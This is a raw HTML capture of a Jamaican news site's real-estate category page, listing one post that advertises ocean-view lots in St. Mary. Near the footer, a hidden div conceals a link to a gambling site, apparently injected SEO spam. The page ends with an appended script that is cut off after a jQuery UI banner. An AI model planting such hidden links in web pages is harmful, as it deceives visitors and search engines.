

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jamaicantheory.com/category/real-estate/
body_size: 10155
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-70989667-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta name="google-site-verification" content="ym6sgf8kazcwrJ67c6rEPVVdHOmrCSVui1aZO6M_B_4" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://jamaicantheory.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>REAL ESTATE Archives -</title>
	<link rel="canonical" href="http://www.jamaicantheory.com/category/real-estate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="REAL ESTATE Archives -" />
	<meta property="og:url" content="http://www.jamaicantheory.com/category/real-estate/" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.jamaicantheory.com/#website","url":"http://www.jamaicantheory.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":"http://www.jamaicantheory.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"http://www.jamaicantheory.com/category/real-estate/#webpage","url":"http://www.jamaicantheory.com/category/real-estate/","name":"REAL ESTATE Archives -","isPartOf":{"@id":"http://www.jamaicantheory.com/#website"},"breadcrumb":{"@id":"http://www.jamaicantheory.com/category/real-estate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.jamaicantheory.com/category/real-estate/"]}]},{"@type":"BreadcrumbList","@id":"http://www.jamaicantheory.com/category/real-estate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://www.jamaicantheory.com/","url":"http://www.jamaicantheory.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"http://www.jamaicantheory.com/category/real-estate/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://jamaicantheory.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://jamaicantheory.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; REAL ESTATE Category Feed" href="http://jamaicantheory.com/category/real-estate/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jamaicantheory.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jamaicantheory.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='crafty-social-buttons-styles-css'  href='http://jamaicantheory.com/wp-content/plugins/crafty-social-buttons/css/public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='facebookall-button-style-css'  href='http://jamaicantheory.com/wp-content/plugins/facebookall/assets/css/fball_fbbutton.css' type='text/css' media='all' />
<link rel='stylesheet' id='h5vp-style-css'  href='http://jamaicantheory.com/wp-content/plugins/html5-video-player/css/player-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://jamaicantheory.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://jamaicantheory.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700" type='text/css' media='all' />
<script type='text/javascript' src='http://jamaicantheory.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jamaicantheory.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jamaicantheory.com/wp-content/plugins/html5-video-player/js/plyr.js' id='h5vp-js-js'></script>
<link rel="https://api.w.org/" href="http://jamaicantheory.com/wp-json/" /><link rel="alternate" type="application/json" href="http://jamaicantheory.com/wp-json/wp/v2/categories/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jamaicantheory.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jamaicantheory.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<script type='text/javascript' src='http://jamaicantheory.com/wp-content/plugins/facebookall/assets/js/fball_connect.js' id='connect_js-js'></script>
<link rel="shortcut icon" href="http://jamaicantheory.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="http://jamaicantheory.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://jamaicantheory.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://jamaicantheory.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://jamaicantheory.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://jamaicantheory.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #298504;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current  {
	background-color:#298504;
}

::-webkit-scrollbar-thumb{
	background-color:#298504 !important;
}
	
footer#theme-footer,
header#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #298504;
}
	
.search-block:after {
	border-right-color:#298504;
}

body.rtl .search-block:after {
	border-left-color:#298504;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #298504;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #298504;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #298504;
	border-color: #298504;
}

#order_review,
#order_review_heading {
	border-color: #298504;
}


</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/jamaicantheory.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/jamaicantheory.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>
<meta name="msvalidate.01" content="98F1F773912A3D43038F6774F7405C0C" />
<body id="top" class="archive category category-real-estate category-72 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://jamaicantheory.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
			<div id="mobile-menu"></div>
	</aside><!-- #slide-out /-->
	
		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">
		
		<header id="theme-header" class="theme-header">
						<div class="top-nav">
				<div class="container">

								
				<div class="top-menu"><ul id="menu-primary" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="http://jamaicantheory.com/category/home/">HOME</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-585 current-menu-item"><a href="http://jamaicantheory.com/category/real-estate/" aria-current="page">REAL ESTATE</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="http://jamaicantheory.com/category/politics/">POLITICS</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://jamaicantheory.com/category/entertainment/">JA ENTERTAINMENT</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="http://jamaicantheory.com/category/lifestyle/">JA LIFESTYLE</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://jamaicantheory.com/category/sport/">THE SPORTS ZONE</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="http://jamaicantheory.com/category/international-news/">INTERNATIONAL NEWS</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://jamaicantheory.com/category/news/">JA NEWS</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://jamaicantheory.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://jamaicantheory.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
			<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
			
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="" href="http://jamaicantheory.com/">
					<img src="http://jamaicantheory.com/wp-content/uploads/2017/03/JTHEORY.png" alt=""  /><strong> </strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="http://jamaicantheory.com/category/home/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-585 current-menu-item"><a href="http://jamaicantheory.com/category/real-estate/">REAL ESTATE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="http://jamaicantheory.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://jamaicantheory.com/category/entertainment/">JA ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="http://jamaicantheory.com/category/lifestyle/">JA LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://jamaicantheory.com/category/sport/">THE SPORTS ZONE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="http://jamaicantheory.com/category/international-news/">INTERNATIONAL NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://jamaicantheory.com/category/news/">JA NEWS</a></li>
</ul></div>										<a href="http://jamaicantheory.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	<div class="clear"></div>
	<div class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
				
					<ul>
							<li><a href="http://jamaicantheory.com/2021/05/10/videotwo-killed-in-shootout-on-trafalgar-road/" title="VIDEO:Two Killed In Shootout On Trafalgar Road">VIDEO:Two Killed In Shootout On Trafalgar Road</a></li>
							<li><a href="http://jamaicantheory.com/2020/08/24/usain-bolt-tested-positive-for-the-covid-virus/" title="Usain Bolt tested positive for the covid virus?">Usain Bolt tested positive for the covid virus?</a></li>
							<li><a href="http://jamaicantheory.com/2020/05/30/omi-hits-again/" title="Omi Hits Again">Omi Hits Again</a></li>
							<li><a href="http://jamaicantheory.com/2020/02/11/former-riser-kari-douglas-joins-jlp/" title="Former Riser: Kari Douglas Joins JLP">Former Riser: Kari Douglas Joins JLP</a></li>
							<li><a href="http://jamaicantheory.com/2017/02/02/green-pond-high-mourns-15-year-old-student-murdered/" title="Green Pond High Mourns As 15-Year-Old Student Is Murdered">Green Pond High Mourns As 15-Year-Old Student Is Murdered</a></li>
							<li><a href="http://jamaicantheory.com/2021/08/28/shacarri-richardsons-eugene-flop-suggests-a-case-of-too-much-too-soon/" title="Sha’Carri Richardson’s Eugene flop suggests a case of too much too soon">Sha’Carri Richardson’s Eugene flop suggests a case of too much too soon</a></li>
							<li><a href="http://jamaicantheory.com/2021/07/03/police-officer-shot-and-killed-in-papine/" title="Police Officer Shot And Killed In Papine">Police Officer Shot And Killed In Papine</a></li>
							<li><a href="http://jamaicantheory.com/2021/07/01/video-jdf-soldier-jumping-from-vehicle-before-crashing-in-the-sea/" title="Video: JDF Soldier Jumping From Vehicle Before Crashing In The Sea">Video: JDF Soldier Jumping From Vehicle Before Crashing In The Sea</a></li>
							<li><a href="http://jamaicantheory.com/2021/06/30/breaking-news-bill-cosby-freed/" title="Breaking News! Bill  Cosby freed.">Breaking News! Bill  Cosby freed.</a></li>
							<li><a href="http://jamaicantheory.com/2021/06/27/video-fraser-pryce-wins-200m-title-shericka-jackson-second/" title="VIDEO: Fraser-Pryce Wins 200m Title, Shericka Jackson Second">VIDEO: Fraser-Pryce Wins 200m Title, Shericka Jackson Second</a></li>
							<li><a href="http://jamaicantheory.com/2021/06/27/dog-paw-shot/" title="Dog Paw Shot">Dog Paw Shot</a></li>
							<li><a href="http://jamaicantheory.com/2021/06/26/hurricane-enrique-forms-in-the-pacific/" title="Hurricane Enrique Forms In The Pacific">Hurricane Enrique Forms In The Pacific</a></li>
							<li><a href="http://jamaicantheory.com/2021/06/26/tyquendo-tracey-wins-100m-senior-finals-ahead-of-yohan-blake/" title="Tyquendo Tracey Wins 100m Senior Finals Ahead Of Yohan Blake">Tyquendo Tracey Wins 100m Senior Finals Ahead Of Yohan Blake</a></li>
							<li><a href="http://jamaicantheory.com/2021/06/26/video-fraser-pryce-wins-national-100m-title/" title="VIDEO: Fraser-Pryce Wins National 100m Title In Fine Style">VIDEO: Fraser-Pryce Wins National 100m Title In Fine Style</a></li>
							<li><a href="http://jamaicantheory.com/2021/06/21/videoman-arrested-for-killing-pregnant-girlfriend-found-dead-in-jail-cell/" title="VIDEO: Man Arrested For Killing Pregnant Girlfriend Found Dead In Jail Cell">VIDEO: Man Arrested For Killing Pregnant Girlfriend Found Dead In Jail Cell</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->
	
	
	
	<div id="main-content" class="container">
	<div class="content">
	
	<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://jamaicantheory.com">Home</a></span> <span class="delimiter">/</span> <span class="current">REAL ESTATE</span></div>	
			
		<div class="page-head">
		
			<h1 class="page-title">
				REAL ESTATE			</h1>
			
						<a class="rss-cat-icon ttip" title="Feed Subscription" href="http://jamaicantheory.com/category/real-estate/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>

					</div>
		
				
				
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://jamaicantheory.com/2020/08/03/lots-for-sale-saint-mary/">LOTS FOR SALE SAINT MARY</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>August 3, 2020</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://jamaicantheory.com/category/home/" rel="category tag">HOME</a>, <a href="http://jamaicantheory.com/category/lifestyle/" rel="category tag">JA LIFESTYLE</a>, <a href="http://jamaicantheory.com/category/real-estate/" rel="category tag">REAL ESTATE</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://jamaicantheory.com/2020/08/03/lots-for-sale-saint-mary/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://jamaicantheory.com/2020/08/03/lots-for-sale-saint-mary/">
				<img width="310" height="165" src="http://jamaicantheory.com/wp-content/uploads/2020/08/IMG_0532-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="OCEAN VIEW LOTS" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Life is good on the ocean front in St. Mary.  Three (3) Ocean view lots for sale In Rockville Galina St. Mary Jamaica. these lots are perfect for vacation homes, Townhouse and or apartment building projects or a guest house. these lots are in the quiet and stylish secure community of rockville St. Mary with houses ranging at the price of up to a million USD. St.Mary is the parish with some of Jamaica's most expensive homes, with homes on the up of 7 million USD. for further details contact Brian @ 876 808 9129 or email him @ <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="20475245454e4d4541444f57531217131560474d41494c0e434f4d">[email&#160;protected]</a>.</p>
			<a class="more-link" href="http://jamaicantheory.com/2020/08/03/lots-for-sale-saint-mary/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
		
				
	</div> <!-- .content -->

<aside id="sidebar">
<div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="http://jamaicantheory.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- JA THEORY -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6281375720092636"
     data-ad-slot="4324361703"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><!-- .widget /--></aside>	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="https://www.wordpress.com">WordPress</a> | Designed by <a href="http://www.tielabs.com">Tielabs</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://jamaicantheory.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div class="alignleft">
			© Copyright 2021, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div class="reference" style="display:none">
        <a href="https://candy99.pro/link.php?member=trucly">Toto jitu sidney</a>
    </div>
<div id="fb-root"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-6281375720092636"
     data-ad-slot="5229036212"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
